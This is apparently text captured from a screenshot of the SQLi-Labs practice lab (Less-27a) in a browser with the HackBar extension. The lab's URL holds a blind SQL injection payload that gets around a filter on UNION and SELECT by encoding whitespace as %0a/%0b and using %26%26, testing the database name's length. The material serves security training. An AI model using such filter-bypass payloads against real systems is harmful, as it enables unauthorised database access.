 SQL Injections-Page-2
Less-27 Trick with SELECT & U
不安全 121.196.164.91:8080/Less-27a/?id=1"%0aand%0blength(database())=8%0b%26%26"1"="1
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1" and▯length(database())=8▯&&"1"="1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27a/?id=1"%0aand%0blength(database())=8%0b%26%26"1"="1
Enable POST
ADD HEADER
$id: